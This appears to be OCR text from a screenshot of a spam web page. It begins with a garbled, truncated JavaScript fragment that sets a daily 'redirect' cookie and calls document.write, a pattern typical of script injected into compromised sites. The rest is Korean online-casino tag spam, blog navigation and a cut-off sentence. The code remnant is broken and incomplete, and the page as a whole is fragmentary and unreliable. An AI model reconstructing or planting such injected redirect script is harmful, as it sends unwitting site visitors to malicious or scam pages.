
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
에비앙카지노
,
온라인카지노
,
우리카지노 슈퍼카지노 개츠비
카지노
,
주사위 예스카지노 오바마카지노
,
트럼프카지노
Post
Previous
PREVIOUS
navigation
Post
‘재미있는 똥과 웃음 거리’는 매우